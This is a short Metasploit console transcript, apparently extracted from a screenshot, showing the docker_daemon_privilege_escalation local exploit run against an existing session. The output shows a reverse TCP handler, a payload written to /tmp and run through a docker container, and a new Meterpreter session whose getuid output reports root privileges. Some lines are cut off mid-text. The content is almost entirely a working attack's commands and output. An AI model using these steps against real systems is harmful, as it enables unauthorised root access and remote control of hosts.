 msf > use exploit/linux/local/docker_daemon_privilege_escalation
msf exploit(docker_daemon_privilege_escalation) > set session 1
session => 1
msf exploit(docker_daemon_privilege_escalation) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Writing payload executable to '/tmp/XZMsYKL'
[*] Executing script to create and run docker container
[*] Waiting 60s for payload
[*] Sending stage (826872 bytes) to 192.168.1.30
[*] Meterpreter session 2 opened (192.168.1.7:4444 -> 192.168.1.3
[!] This exploit may require manual cleanup of '/tmp/XZMsYKL' on
[+] Deleted /tmp/XZMsYKL
meterpreter > getuid
Server username: uid=1001, gid=1001, euid=0, egid=1001